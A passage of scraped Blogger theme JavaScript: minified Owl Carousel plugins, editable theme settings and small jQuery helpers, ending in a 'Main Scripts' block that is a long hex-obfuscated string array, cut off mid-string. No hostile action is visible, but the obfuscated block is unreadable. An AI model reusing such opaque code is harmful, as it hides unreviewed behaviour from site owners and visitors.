this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x3